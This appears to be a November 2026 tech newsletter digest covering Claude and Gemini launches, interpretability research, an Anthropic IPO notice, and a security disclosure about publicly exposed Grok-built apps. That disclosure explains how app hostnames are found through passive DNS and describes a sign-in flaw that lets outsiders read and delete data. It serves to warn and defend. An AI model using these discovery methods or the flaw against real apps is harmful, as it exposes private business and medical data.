Devoured - November 11, 2026
Anthropic launched new Claude artifact types for spreadsheets and whiteboards alongside interactive connectors for enterprise apps, while Google released Gemini 4 Carbon with a multi-agent `/swarm` mode for complex engineering tasks. Additionally, AWS introduced hardware-enforced isolation for EKS pods via Nitro Sandboxes, and Meta open-sourced Astryx, a React 19 design system optimized for both developers and AI coding agents.
Working with Claude Sheets, Whiteboards, and Interactive Connectors
Anthropic is turning Claude into a collaborative workspace with new artifact types for sheets, whiteboards, and dashboards.
Deep dive
- New artifact types allow users to generate and edit spreadsheets, whiteboards, and data dashboards directly in Claude.
- Interactive connectors enable direct embedding of Adobe, Atlassian, Salesforce, NetSuite, and Workday.
- Claude Meetings will soon provide real-time note-taking and document updates during calls.
- Enterprise security includes isolated virtual machines for sessions and a Compliance API for auditing.
- Claude auto-connect allows for one-time setup of organization-wide integrations.
- The Model Context Protocol (MCP) serves as the underlying standard for these external tool integrations.
Decoder
- MCP (Model Context Protocol): An open standard designed to standardize how AI models connect to external data sources, tools, and codebases.
- Artifact: A specific UI window in Claude used for displaying and editing content like code, documents, and now spreadsheets or whiteboards.
Original article
We've seen Claude Code change how developers work. Engineers went from manually coding line by line, to describing ideas and reviewing what Claude built. It reconnected them with the joy of building. Our goal is to bring that magic to every team, and today we're expanding what Claude makes possible. We're introducing new artifact types with Claude Sheets, Claude Whiteboards, and Claude Data. We're also making it easier to work in your most-used apps with an upgrade to interactive connectors. Claude Meetings is coming soon.
All your connectors and context
In Claude Code, the context Claude needs is already in the codebase. For other teams, context sprawls across emails, apps, and drives. Claude reaches it through connectors built on the Model Context Protocol (MCP), the open standard we introduced for connecting AI to the tools you use. Claude Marketplace lists more than 9,000 connectors and plugins, including community-built ones.
Interactive connectors take this further. Starting today, partners can embed their apps directly in Claude, so you can work in Adobe, Atlassian, and others without switching tabs. Plugins from Salesforce (beta), NetSuite, and Workday (beta) come with built-in skills, so sellers can prep for a call, accountants can analyze financial data, and HR teams can handle time off and expenses.
Bring ideas to life faster, together
Starting today, Claude can build spreadsheets, whiteboards, and dashboards with your team. These work with its existing abilities to create documents, slide decks, and designs, and with Claude Motion (beta), which helps you turn content into short animations. In each one, Claude quickly picks up what you need, so your thinking sets the pace of work:
- New artifact types:
- In Claude Sheets, your team and Claude build spreadsheets together, collaboratively organize data, create and edit formulas, and work across multiple tabs.
- Claude Whiteboards is a digital whiteboard that your team can use to lay out and organize ideas together in a meeting, then ask Claude to summarize the findings.
- Claude Data (formerly Dashboards) connects to tools like Snowflake and Salesforce and can use definitions your data team certifies (beta) to create dashboards, visual data stories, or narrated short videos.
You can also ask Claude to build custom artifacts for the way your team works, like an account tracker, a daily briefing, a project status board, or a contract review table. Since Claude carries the same context through every step, an idea can carry over from a whiteboard to a spreadsheet to a dashboard, without the need to reiterate the details.
Coming soon, Claude Meetings will let you add Claude to a call to take notes and update the documents your team is working on during the conversation.
Teams already working this way
Inside Anthropic, non-technical teams are starting to get as much out of Claude as our engineers. Our legal team worked with Claude to build a Slack-based legal review tool that automatically draws redlines from the team’s own playbook. This brought marketing reviews from three days down to 24 hours, and easy fixes are made before a lawyer reviews the draft. Our finance team turned a long business update document for executives into an interactive page, and now the whole team updates it together with Claude.
Neither of these teams writes code, but they're experts in their fields. They used Claude to turn that knowledge into tools that saved them time, and that others can use. Our customers are working this way too:
“At Datadog, Claude has extended from coding to knowledge work. Our product managers are using Claude to move from an idea to a feature brief, PRD, and testable prototype much faster, giving them more time to focus on customer needs, product judgment, and the right problems to solve. When someone builds something good with Claude at Datadog, it spreads fast.”
Yanbing Li, Chief Product Officer, Datadog
At Gusto, one member of the commercial legal team built a tool in a few hours that turns negotiated terms into signature-ready contracts. Turnaround went from over a week to hours, with that person still reviewing anything negotiated.
Gusto
“Claude and HubSpot work seamlessly together, so our CSMs have all the context they need to walk in prepared for every call. Live dashboards in Claude pull from HubSpot to show what matters for each call and which customers to reach out to next, and follow-up emails are drafted within 30 minutes of a call ending. Work that used to take hours every week now runs in the background, so our team can focus on helping customers build better solutions, prove value, and grow better.”
Jon Dick, Chief Customer Officer, Hubspot
“At Accenture, Claude is helping us transform the way our legal teams work. We're excited about the opportunity to reimagine legal workflows and unlock new ways for our legal professionals to support our business.”
Mindy Lok, Legal Chief Technology Officer, Chief Intellectual Property Officer, Accenture
“Our FP&A team used to spend about 10 hours every forecast cycle on slides, commentary, and validation. We automated that assembly work in Claude and brought it down to under 30 minutes. Claude took all of that off our plate. Now we're doing what finance is supposed to do: finding the insight and driving the decision. That's a meaningful shift for a team supporting a business of this size.”
Ash Gupta, Director of Financial Planning and Analysis, Advantage Solutions
Built for and with enterprises
As Claude starts to connect to more tools, businesses need better ways to oversee its access and actions. We build in security and compliance controls to help enterprises meet their own requirements, and we use the same Claude for our own most sensitive work. On Enterprise plans, admins decide who can use which products and connectors, and set spend limits for the organization at a granular level.
That control applies to the tools Claude connects to. With Claude auto-connect, now in beta on eligible Team and Enterprise plans, connecting an app like Notion, Atlassian, or Dropbox is a one-time setup. Employees are then connected to the tool the first time they use it in Claude, instead of connecting each one individually.
Whichever way a tool is connected, Claude works within your existing permissions. Admins can also limit what each connector does, meaning that Claude might be able to read Slack but not send messages on your behalf.
Protecting sensitive business data is core to how we build, and we're continuing to harden those protections as Claude takes on longer, more complex work:
- Data from Enterprise organizations is encrypted in transit and at rest.
- On Enterprise plans, security teams can see how Claude is being used, through audit logs and a Compliance API that works with more than 100 security and compliance tools, including Splunk and CrowdStrike.
- In the new Claude experience on Enterprise, each cloud session runs in its own isolated virtual machine, with connector credentials kept outside it.
Work that keeps up with your ideas
Modern work is set up around software, but Claude works around you. It knows your team's work through the tools you connect, helps you bring ideas to life in the formats you need, and runs within the controls your admins set. That leaves you more time to focus and make progress on big goals.

Gemini 4 Carbon is now available
Google's Gemini 4 Carbon model promises state-of-the-art reasoning for complex engineering and cybersecurity at half the cost of predecessors.
Deep dive
- Gemini 4 Carbon leads on CursorBench 4.0 and Perplexity’s WANDR for engineering tasks.
- The new /swarm feature allows agents to coordinate on large-scale tasks like 3D asset modeling and complex coding migrations.
- Cybersecurity capabilities include advanced vulnerability scanning, exploit path tracing, and root-cause patch generation.
- The Fairwind Program provides security teams access to these defensive capabilities.
- Scientific applications include protein structure prediction and accelerated formal verification for cryptographic protocols using Lean.
Decoder
- Formal Verification: The process of using mathematical proofs to ensure code behaves exactly as its specification requires, critical for security-sensitive protocols.
Original article
Gemini 4 Carbon is now available
Developers, enterprises, scientists, and consumers can now try our latest frontier model.
Today, we’re making Gemini 4 Carbon available to developers, enterprises, scientists, and consumers. Carbon is our strongest model with frontier performance in cybersecurity capabilities and long-horizon agentic workflows across complex knowledge work, software engineering, and scientific reasoning.
Two weeks ago, we released Carbon to a set of cybersecurity defenders via our Fairwind Program. Following our recent launch of Gemini 4 Argon, Carbon pushes the frontier even further. Argon remains the ideal choice for the majority of software engineering and knowledge work, while Carbon is built for tasks that test the limits of a model’s intelligence like complex, multi-step coding and debugging and open-ended scientific research and discovery — using more tokens than Argon to explore thoroughly, reason deeply, and run extended verification loops.
Across independent benchmarks designed to test model performance in real workflows, Carbon pairs frontier accuracy with practical production economics. It ranks #1 on CursorBench 4.0, Perplexity’s WANDR, and Zapier’s AutomationBench at more than 2X lower cost per task compared to the next best external model.
To put Carbon’s capabilities to work on larger and complex projects, we’re previewing /swarm in Google Antigravity, turning a single prompt into a coordinated team of agents you can track in real time. Developers can assign Carbon to roles that demand the deepest reasoning, like architectural design, coordination, and auditing, while pairing it with faster, lighter models across parallel isolated workspaces and adversarial verifiers that test every change.
Gemini 4 Carbon is available via the API in Google AI Studio and Gemini for business for all paying developers and enterprises, at the same introductory price as Gemini 4 Argon ($2 per million input tokens and $10 per million output tokens). It is also rolling out to all Google AI Ultra subscribers in Google Antigravity, the Gemini app, and AI Mode in Search.
Higher-precision knowledge work, artifact generation, and data analysis
Across legal, finance, and enterprise operations, Gemini 4 Carbon combines frontier visual understanding, reasoning, and exhaustive retrieval to synthesize grounded insights across large sets of dense documents and data. It follows strict schemas and formatting to generate polished and precise spreadsheets, presentations, and reports.
Existing benchmarks don’t adequately capture how agents reason natively over dense files with charts, images, blueprints, schematics, and tables, so we partnered with Artificial Analysis to launch the new Multimodal Knowledge Agent (MKA) benchmark that tests a model’s multimodal performance in agentic workflows. Carbon ranks #2 while being more than 6X lower in average cost per task compared to the top performing model.
Using Google Antigravity’s new /swarm feature, a team of Gemini 4 Carbon agents turned historical photos and engineering plates into an interactive Three.js 3D exhibition of the Eiffel Tower's 1887–1889 construction from a single prompt.
With seven public City Council planning PDFs (206 extracted engineering drawing views) and a single prompt, a multi-agent Carbon team using Google Antigravity’s /swarm feature built an interactive 906K-triangle Three.js reconstruction of Google’s Platform 37 office across 10 overnight loops.
In Google Antigravity, Gemini 4 Carbon built an interactive multiscale textile visualizer based on an academic paper, modeling a virtual-fiber finite element framework with interactive 3D yarn meshes, 110-fiber polar tracking, and dynamic stress-strain curves with minimal prompting.
In pre-release evaluations, Carbon matched the performance of the best model tested on deep financial research on Hebbia’s E2E Financial Agentic evaluation, and ranked at the top out of 23 frontier model configurations on Balyasny Asset Management’s General Financial Intelligence benchmark, spanning legal expertise, agentic tool use and execution, coding and data engineering, and perception and context understanding.
Improved agentic coding, full stack development, and 3D and UI design
Carbon performs exceptionally well on engineering tasks that require multi-agent collaboration like multi-package migrations, cross-subsystem root-cause investigations, and complex architectural redesigns. For web app development, it runs build-and-verify loops, recovers from errors, and checks both its code and the rendered UI to produce complete, working applications. Stronger visual design, spatial reasoning, and attention to environmental detail also carry over to 3D game development and creative coding.
Using Google Antigravity’s /swarm feature, Carbon built an open-world 3D game where you explore Google’s Mountain View campus as a pelican riding a GBike — coordinating subagents to model 3D assets in Blender from Omni and Nano Banana references, build the browser game in Three.js with WebGL shaders, and pair procedural Web Audio sound effects with Lyria music.
Paired with improved front end taste and motion design skills in Google Antigravity, Carbon reimagined the Google Merchandise Store in two prompts, proposing five art direction concepts and generating all-new product imagery with Nano Banana 2.1.
Starting from a video reference generated with Gemini Omni in Google Antigravity, built a cinematic multi-shot underwater Atlantis scene. The pipeline modeled procedural ruins, volumetric caustic lighting, and water simulation in Blender before converting the full environment to Three.js for real-time browser rendering.
Using a multi-agent loop in Google Antigravity, Carbon reconstructed a playable c. 1780 Stein-Schule fortepiano with 61-key escapement physics from CAD drawings and X-ray radiographs and placed it in a 3D model of the Royal Conservatory of Music's Koerner Hall in Toronto with seat-specific spatial acoustics.
Frontier cybersecurity capabilities
Gemini 4 Carbon for cyber delivers our strongest cybersecurity capabilities to date, giving security teams the end-to-end intelligence they need in protecting critical software. When accessed through the Fairwind Program, Carbon leads on key benchmarks across finding (SEC-bench Pro), exploiting (ExploitGym), and patching (CWE-bench v1) vulnerabilities: inspecting software, tracing how flaws can be chained together across systems, and generating verified root-cause patches.
Early testers inside and outside of Google are already seeing strong results with Carbon for cyber in practice.
- In Project Fortify, Google’s autonomous system spanning scanning, triage, and remediation, Carbon hit 100% recall on scanning and 95% precision on triage, on our internal benchmark. On Open Source code repository testing we see an over 25% relative improvement on Argon's already strong recall rate, surfacing previously undetected, real-world logic flaws.
- Google’s Cloud Vulnerability Research (CVR) team recently used Carbon to prove that two bugs in a popular open-source software were in fact exploitable vulnerabilities, comparable in severity to the recent PHP2Shell exploit. By using Carbon to build a proof of concept, CVR helped maintainers re-classify the bug as critical and swiftly issue a patch.
- As part of Wiz’s Scan for Good program, the team used Carbon to assess vulnerabilities in public digital infrastructure. For example, when scanning two major SaaS providers, the model uncovered 0-day vulnerabilities in under two hours compressing weeks of vulnerability research to a single afternoon.
Stronger scientific and mathematical reasoning
Gemini 4 Carbon shows strongly improved performance in reasoning across physics, math, and life sciences, synthesizing experimental data, testing hypotheses, and reasoning through multi-step domain problems. For drug toxicity research company Axiom Bio, Carbon is now the leading model in performance for translational science, finding novel mechanisms of toxicity they hadn’t found previously.
Researchers across Google have been using Carbon in Google Antigravity to accelerate their work:
- Code verification: Researchers built a new agentic framework for formal verification called AlphaProof Code and put it to work on a major security challenge: mathematically proving the actual code underlying the cryptographic protocol of Signal.
- Enzyme assay development: Provided with only lab notebooks and raw data, Carbon went beyond standard analysis to surface hard-to-interpret data anomalies, which it used to diagnose subtle wet lab experimental artifacts such as incomplete automated mixing in deep wells, leading to substantially improved reproducibility.
- Protein structure prediction: Structure prediction models like AlphaFold 3 use Multiple Sequence Alignments (MSAs) of evolutionary relatives to help infer how amino acid chains fold. Working in a multi-agent setup, our researchers used Gemini 4 Carbon to autonomously discover remote homologs across petabase-scale unannotated sequence archives, environmental and viral sequence catalogs, and 3D structure databases.
Four weeks ago, we opened applications to give 10,000 scientists access to Argon in Google Antigravity free of charge for six months to accelerate the pace of their research. Today, we’re expanding access to Carbon for current and future participants.
Progress in model safety and security
With each new model release, we continue to strengthen our safety and security mitigations, agentic misuse prevention, model alignment, and harm reduction proportionately with model capability.
Because Gemini 4 Carbon introduces stronger cyber capabilities we build on Argon’s strong safety and security stack to fortify robustness to misuse and prompt injection.
- Mitigating frontier safety misuse risks: We’ve strengthened our misuse safeguards to help ensure stronger defensive reasoning does not translate into offensive risk. In simulated cyberattack testing environments, Carbon blocked 99% of attack trajectories. The Carbon safeguards lowered the per-attempt breach rate to just 0.8% (down from 3.1% on Argon). Our safeguards also lowered the automated cyberattack query success rate to 2.17% in Gray Swan’s testing, compared to 9.86% on Argon.
- Promoting safe and aligned model interactions: New results show that on our 375-task agentic honesty benchmark, it passed 92% of tasks (compared to 70% for Argon) — declining to fill in missing experimental data 98% of the time and flagging methodological flaws 68% of the time.
- Protecting users from indirect prompt injection attacks: Two weeks ago, we shared that Carbon achieved a 0% prompt injection attack success rate on the Gray Swan IPI benchmark — marking the first time that milestone has been reached.
Getting started with Gemini 4 Carbon
Starting today, Carbon joins Argon in our family of frontier models across our products:
- For developers: Build with the Gemini API paid tier in AI Studio and Android Studio, and if you’re a Google AI Ultra subscriber, you can try it in Google Antigravity and AI Studio.
- For enterprises: Try it in Gemini for business via the API or model drop down, Google Antigravity, or CodeMender.
- For everyday users: Try Carbon starting today in the Gemini app and AI Mode in Search if you’re a Google AI Ultra subscriber.
- For scientists & researchers: Apply for a chance to get access to both Argon and Carbon via Google Antigravity’s highest usage tier free of charge for 6 months.
- For cybersecurity defenders: Apply to join the Fairwind Program to get access to Carbon for cyber on a rolling basis.

Neurons as an Interpretable Basis
Goodfire researchers argue that individual transformer neurons are more interpretable than previously thought, identifying them as sparse, predictable, and functional units of computation.
Deep dive
- Neurons demonstrate functional sparsity, with most causal work performed by activations in the p97/3 range and higher.
- A neuron pole typically contains a small, finite set of computational 'modes' that can be concisely described in natural language.
- Researchers identified subcircuits by mapping upstream gate/up-projection inputs and downstream reader neurons.
- Agentic 'Neuron Scientist' models can successfully simulate neuron behavior, recovering 73% of the damage caused by complete ablation.
- Polysemanticity is often effectively resolved by downstream readers, which use contextual signals to interpret the neuron's output in the current mode.
- Standard LLMs can distinguish active modes with high accuracy based on text and circuit analysis.
- Random direction baselines fail to exhibit the localized, geometric circuit structure observed in actual neuron activations.
- Sparsified models can be recovered to full benchmark performance using only 100M tokens of fine-tuning, compared to the multi-trillion token original training run.
Decoder
- Polysemanticity: The state where a single neuron responds to multiple seemingly unrelated semantic concepts.
- Sparse autoencoder (SAE): A method used to extract interpretable features from a model by projecting activations into a higher-dimensional space where features are assumed to be sparse.
- SwiGLU: A gated MLP activation function architecture that enables positive and negative activations (bipolarity).
- RelP (Relevance Patching): An attribution technique that measures the impact of a specific component by patching its output with a baseline and observing the logit change.
Original article
Full article content is not available for inline reading.

Anthropic's IPO Roadshow
Anthropic has kicked off its IPO roadshow, targeting a valuation based on an initial price range of $70–$78 per share for its Nasdaq listing.
Decoder
- Roadshow: A series of meetings between a company's leadership and potential institutional investors to generate interest and determine pricing for an upcoming IPO.
Original article
Today Anthropic, PBC launched the roadshow for its proposed initial public offering of its Class A common stock.
The proposed offering consists of 825,000,000 shares of Class A common stock. Of these, 801,351,354 shares are being offered by Anthropic and 23,648,646 shares are being offered by certain existing stockholders. Anthropic will not receive any proceeds from the sale of shares by the selling stockholders. Anthropic also expects to grant the underwriters a 30-day option to purchase up to an additional 123,750,000 shares of its Class A common stock.
The initial public offering price is expected to be between $70.00 and $78.00 per share. Anthropic has applied to list its Class A common stock on the Nasdaq Global Select Market under the symbol “ANT.”
The proposed offering will be made only by means of a prospectus. Copies of the preliminary prospectus may be obtained from: Goldman Sachs & Co. LLC, Attention: Prospectus Department, 200 West Street, New York, NY 10282, by telephone at (866) 471-2526, or by email at prospectus-ny@ny.email.gs.com; or Morgan Stanley & Co. LLC, Attention: Prospectus Department, 180 Varick Street, 2nd Floor, New York, NY 10014.
A registration statement relating to these securities has been filed with the U.S. Securities and Exchange Commission but has not yet become effective. These securities may not be sold, nor may offers to buy be accepted, prior to the time the registration statement becomes effective. Today’s announcement does not constitute an offer to sell or the solicitation of an offer to buy these securities, nor shall there be any sale of these securities in any state or jurisdiction in which such offer, solicitation, or sale would be unlawful prior to registration or qualification under the securities laws of any such state or jurisdiction.

More than 35,000 Grok-built apps were open to anyone with the link, including SpaceXSI's own
Thousands of apps built with Grok were left publicly accessible by default, exposing sensitive internal data including passwords and patient medical records.
Deep dive
- 35,578 out of 37,571 scanned Grok apps were found to be publicly accessible without authentication.
- Exposed data ranged from sales territory maps and advertising proposals to ICU patient lab results and employee timesheets.
- At least 30 organizations, including six Fortune 500 companies, had internal data exposed.
- The vulnerability stems from Grok's default publishing configuration, which creates a globally readable link.
- Researchers found that Grok-built apps can store data with no login or use insecure authentication that allows unauthorized users to modify or delete data.
- Apps are discoverable via passive DNS lookups because each published app is assigned a unique hostname.
Decoder
- Passive DNS: A method of collecting and indexing DNS resolution data, allowing researchers to discover subdomains and hostnames that have been visited by users.
Original article
In short
- In the account we used, clicking Publish on an app Grok built proposed Anyone with the link as the access setting.
- In a team app Grok built for us, “Continue with Google” let any Google account read, edit and delete the records. We tested this only on our own app.
- We tried 43,551 Grok app addresses. 37,571 were still online, and 35,578 of those (94.7%) opened for anyone, with no sign-in.
- 24 of the open apps were built by SpaceXSI and X staff, among them a confidential onboarding plan, a sales territory map of 594 accounts and advertising proposals.
- Besides SpaceXSI and X, the open apps held internal data from 30 organizations we could identify: 26 with more than 1,000 employees, six of them in the Fortune 500.
- SpaceXSI says its employees’ apps start out private. Its own staff still had 24 apps open to anyone, and SpaceXSI took them down after our report. It has not done the same for the apps other Grok users and organizations left open.
On November 8, 2026, we were working through a long list of web addresses under grok.me, the domain where Grok, the AI assistant from SpaceXSI (the company formerly called xAI), publishes the apps people build with it. Nobody had sent us any of them. We opened the first page of each one once, from the public internet and signed in to nothing, the way anyone would in an incognito window.
One address named a new hire and ended in “onboarding plan”. It was the onboarding plan for a new member of SpaceXSI’s own enterprise sales team, marked confidential: the systems to get access to in the first week, internal system addresses, the sales team’s tools, 19 of the company’s internal chat channels, the colleagues to meet and a 30-day plan. Nothing asked us to sign in.
We were shocked. The company that makes Grok had its own internal material open to anyone holding the link, and we had never been given it.
We call pages like this GhostShares: they open for people who were never given the link, and those people can find them on their own. Last month it was Meta’s Muse. This time it is the apps people make by describing them to Grok and publish from the same chat window.
What else SpaceXSI and X had open
We reported the onboarding plan to SpaceXSI that afternoon, along with an X advertising proposal from the same list. Then we went back through every first page we had saved, more than 30,000 of them, looking for anything else built by SpaceXSI and X staff. By the end of the full read we had 24 open apps:
- the onboarding plan above, and a staff contest page that lists employees by name;
- a sales territory map of 594 strategic accounts and their pipeline;
- eight X advertising proposals, media plans and decks for advertisers, with budget tiers, among them one to a U.S. federal agency marked confidential;
- four live advertiser account boards with campaign spend, one tracking progress toward a $1.6 million sales goal;
- seven campaign reports for advertisers in Brazil, Japan, Korea and Thailand, several marked confidential or for internal use;
- two copies of an X brand safety playbook labeled as an internal sales hub.
One more, an archive of a streaming service’s ad measurement studies, asked for a password. It was the only SpaceXSI or X app we found that did.
How a name in a DNS list becomes a working link
On Grok the link is the hostname: every published app gets its own address, <name>.grok.me. When someone opens one, their computer asks a DNS resolver where that name lives. Passive DNS services collect those lookups from the resolvers they run or buy data from, and anyone with an account can search them by pattern. So the first time the people a link was meant for use it, the name lands in a commercial index.
In Muse (GhostShares), each address carried the conversation’s title. Grok proposes four random words instead, and about half the names we saw were exactly that. Nobody would guess one, and nobody needs to, because the dataset lists them.
ChatGPT also gives each app it publishes its own hostname, and it handles both steps differently. When we clicked Share on an app ChatGPT built, access was set to Only me until we changed it. Its addresses are two levels deep and carry the account’s username, in the form <app-name>.<username>.chatgpt.site, so a name is much harder to guess than four random words under one shared domain. It is no harder to find: once someone opens the app, the name reaches passive DNS data the same way, and one pattern search lists it. That leaves the default to do the work. If a ChatGPT address does turn up in a DNS list, it leads to an app that only its owner can open.
Shared chats work differently. Claude’s published artifacts live at claude.ai/public/artifacts/<id>, ChatGPT’s shared conversations at chatgpt.com/share/<id> and Gemini’s at gemini.google.com/share/<id>. The secret part of each link sits in the path, so DNS never sees it. Published apps are another matter: Grok, ChatGPT, Lovable, Replit, Base44, Google AI Studio and Meta’s Muse give each app its own hostname, and v0 and Bolt deploy to hostnames too. Every hostname gets its own DNS lookup, and that lookup is what makes the name findable.
A path is not private either. In August 2025, more than 370,000 shared Grok conversations on grok.com/share/ links turned up in Google search, because search engines could index the pages. Moving the secret into the path keeps it out of DNS, but search indexing and link scanners can still expose it.
35,578 open apps, and what was in them
Of the 37,571 Grok apps still online when we tried them, 35,578 (94.7%) opened for anyone. Only 1,993 (5.3%) answered with HTTP 401, the error an app set to Only you or Invited users returns.
Most open apps were games, landing pages and calculators. About 1 in 10 held sensitive material, internal business data or personal data, and by our estimate roughly 2% held material serious enough to rate high or critical. Among the ones we confirmed by hand:
- a hospital group’s staff event app with a searchable roster of more than 3,500 employees;
- an intensive care briefing for a single patient, with labs, imaging and ventilator status;
- a cruise ship’s galley inspection checklist listing crew members by full name and employee ID;
- a fire department’s live shift board, with each firefighter’s name, badge number and the hours they are on duty;
- a trucking firm’s driver-recruiting list of more than a thousand people with their legal names and personal email addresses;
- a contractor’s staff timesheet whose code held every employee’s account with the password in plain text, admins included.
Besides SpaceXSI and X, 30 organizations had internal data in open apps that showed who they belonged to. We name none of them here.
- 26 have more than 1,000 employees, and 6 are Fortune 500 companies.
- 18 are based in the United States and 12 in 11 other countries.
- By sector: construction and real estate (7), energy and utilities (5), technology and IT (4), healthcare and medical devices (3), transport and automotive (3), travel, hospitality and food service (3), defense (2), manufacturing and advertising (2), auto finance (1).
We built two apps to test Grok’s defaults
From the outside we could only see that apps were open. Whether a visitor can also change their data takes changing it, and we were not going to do that to anyone else’s app. So we built two apps of our own, with made-up data, to see what security Grok builds in when nobody asks for it, and when a team does. Building works on Grok’s free plan; in our account, publishing needed a paid one. Nothing goes public until the builder clicks Publish. In our account, the panel that opens offered Anyone with the link, Invited users and Only you, with Anyone with the link already selected. We published both apps with whatever it proposed.
The first was a contact list we asked Grok to save “so every visitor sees them”. It got a database and no sign-in. From an incognito window, signed in to nothing, we added a row that the next visitor saw.
The second was a customer list “for my company’s sales team of 4 people”. Grok added sign-in on its own, it said “so names, phones, and emails aren’t left open”, through two buttons, “Continue with Google” and “Continue with X”. The code Grok wrote adds whoever signs in to the team before it checks whether they are on it, so the check always passes. A Google account that was not the owner’s and had never been invited signed in, saw every customer, changed one record and deleted another.
Grok has the right settings. Switched to Only you, our first app answered 401 to a stranger on both the page and its data function, and unpublishing the second took its address offline within seconds. They are not the default, and nothing prompts the builder to use them.
What the two apps showed is that Grok leaves out basic controls: an app that stores data with no login lets any visitor change it, and a team login checks who you are but not whether you belong to the team. That is why the open apps we found may be worse than they look. For an app like that, opening the page can also mean being able to add, change or delete the data behind it. We proved this only on our own two apps, and did not sign in to, write to or test anyone else’s.
What hardening would have added
| App | What it held | What hardening adds |
|---|---|---|
| SpaceXSI territory map | Sales pipeline | Only company accounts can open it |
| Team customer list (our test) | Customer data | A check of who is allowed in after sign-in |
| Staff timesheet | Plain-text passwords | No passwords in code the browser downloads |
| ICU briefing | Patient data | Health data never published to anyone with the link |
Why these apps go live without company sign-in
An AI-built app is made in a chat window and published from the same window, often in minutes, by someone whose job is running a sales territory or a shift roster. The builder doesn’t file a request or install anything IT would see. A territory map and a lunch poll get the same publish button.
The apps also drift. A builder adds a table, a sign-in or a share link with the next prompt, and an app that was harmless yesterday holds customer records today.
“AI app builders turned publishing into a few clicks, and the default answer to who can see it is everyone,” says Asaf Aprozper of Claroc Research.
If your people build apps with AI
This works for one app on one builder. One enterprise we know counted 500 AI-built apps, and each one changes with the next prompt.
- Find out which AI app builders your people use. Grok, Lovable, Replit, v0, Bolt, Base44 and Google AI Studio need no admin rollout and no company account.
- Search for your own apps. If you have passive DNS, search it for the builders’ domains and open what you find in an incognito window.
- Check the access setting. A Grok app holding anything internal should say Invited users or Only you, and a stranger should get an error page.
- Test sign-in from outside. If an account from outside your company gets in, the app needs a list of who may use it.
- Check the script files and unpublish what nobody owns. Search the scripts an app loads for names, emails and passwords; unpublishing takes a grok.me app offline at once.
What Grok could change
With our report we sent SpaceXSI four fixes: serve shared apps on a hard-to-guess path under one host, so the link never becomes a DNS name; add an “everyone in my organization” option limited to the company’s email domain; make Only you the default and show who can open the app before it goes live; and warn at publish when an app has a database and no sign-in, building an invite list instead when a request describes a team.
What SpaceXSI says
After our report, SpaceXSI answered questions from a reporter covering this research. It said Grok apps are private until their creator chooses to share one, and that publishing takes several steps: click Publish, pick an address and click Publish again, choose between Only you and Anyone with the link, then accept a legal disclaimer and click Publish a final time. It said employee accounts are set to Only you by default, so making one of their apps public also means switching it to Anyone with the link, and that this is more steps than builders such as Lovable ask for.
We agree that nothing goes public before the builder clicks Publish, and we said so above. Our finding is about the access step that follows. In the paid account we used, that step offered Anyone with the link, Invited users and Only you, and Anyone with the link was already selected. Extra clicks on a path that ends with access already set to everyone do not protect the data: the people who published the 35,578 open apps went through every one of those steps.
Only you as the default is the change we asked for, and SpaceXSI already uses it for employee accounts. It is not what ordinary users get, and on its own it did not keep SpaceXSI’s own data in: the 24 open apps described above were built by SpaceXSI and X staff.
How we did this
We found the app names with common subdomain discovery techniques, which listed 43,601 names under grok.me. We loaded the first page of each app once, from the public internet and signed in to nothing, and read the saved copies offline. 35,578 of them opened.
An AI model flagged the pages that looked private, and we read the flagged apps by hand to confirm them. Checking the model against a random sample we read ourselves puts the total at roughly 650 to 800 apps with private data.
We did not sign in, submit forms, call server functions or use any password or key we saw. Screenshots were made from the saved copies, with personal details covered. Every write and delete happened on our own two apps. We will delete the saved copies once we have finished notifying the affected organizations.
What we told SpaceXSI, and what we left out
- November 8, 2026: we reported the issue to SpaceXSI at the address in its security.txt, with the counts, our two test apps and the four fixes above, and offered to share the full list of app addresses privately so it could reach the owners. We also told it about two of its own open apps, the onboarding plan and the advertising proposal to a U.S. federal agency.
- November 9: we reported the other 22 SpaceXSI and X staff apps, along with the exposures we had confirmed by hand.
- November 10: SpaceXSI answered a reporter’s questions about the research; it had not replied to our report. Following our report, it took down the 24 apps its staff had built, but not the apps of other Grok users and organizations.
- From November 10: because SpaceXSI did not say it would reach the app owners, we began notifying the affected organizations ourselves. By publication we had emailed three of them, and more notices are going out.
We published now, without the hostnames, because the default is a design choice SpaceXSI defended rather than a bug it said it would fix, and people building on Grok need to check their own apps. SpaceXSI holds the full list of app addresses and can reach every app’s owner, but its response did not say it would. So we are telling the affected organizations ourselves wherever we can find someone to tell: their security team where one publishes an address, and otherwise their security or privacy lead. This post leaves out every hostname, app title and link that could lead a reader to an app or a person, and describes personal material only by kind.
Where Claroc fits
The apps in this post did real work: sales pipelines, galley checklists, staff rosters, customer and order records. Had the same teams bought software for that work, it would have come with company sign-in, roles and an admin who can see who has access. Built with AI, they went live behind a link anyone could open.
Claroc secures the apps people build with AI while they are built and after they go live:
- Find the apps your employees build on Grok, Lovable, Replit, ChatGPT, Claude, Gemini, Google AI Studio, v0, Bolt and Base44, and the data each one holds.
- Give each app the controls its data calls for, such as company sign-in, roles and private storage, while it is being built and before it goes live. Each fix comes as a prompt the builder pastes into the same AI tool.
- Flag a new prompt that would open up data or remove a protection, and check that each published app still asks for sign-in.
Is your company’s data in one of these apps?
In a 30-minute exposure check, we look for AI-built apps tied to your organization that anyone can open, and show you what they expose.
Book a 30-minute exposure check
Or email sales@claroc.io.
Modern Web Guidance 1.0: The web platform expertise your coding agent is missing
The Modern Web Guidance 1.0 project provides an expert-vetted knowledge base for coding agents to ensure AI-generated code follows current web standards.
Deep dive
- Provides expert-vetted guides for coding agents to prevent common AI mistakes.
- Adds a modernization workflow to scan existing code for legacy patterns.
- Supported by Chrome, Firefox, and Edge to ensure cross-browser compatibility.
- Leverages Baseline data to inform best practices.
- Includes public evaluation dashboards to track improvements.
- Enables tighter integration with Chrome DevTools for agents to debug performance in real-time.
- Case studies show significantly reduced UI bugs and faster debugging at scale.
Decoder
- Baseline: A cross-browser initiative that defines a set of features that are stable and widely available across all major browser engines.
- Inert management: A technique used to tell the browser which parts of the page should be ignored by assistive technology, such as during a modal overlay.
Original article
Modern Web Guidance 1.0: The web platform expertise your coding agent is missing
In this new era of agentic web development, developers expect their coding agents to be experts at building for the web. And while the latest frontier coding models are quite capable and can usually produce something that works, if you ask a web development expert to review the AI-generated code, they can almost always find ways to make the code faster, more accessible, or more secure.
Chrome is investing heavily in the future of agentic web development, and to address this challenge, we introduced an early preview of Modern Web Guidance at Google I/O in May. Modern Web Guidance is a set of skills that embed web platform expertise, best practices, and browser compatibility data directly into your coding agents.
Today we're excited to announce the stable release of Modern Web Guidance version 1.0, which includes:
- New modernization workflow that scans your existing codebase to help your agent find opportunities to safely modernize.
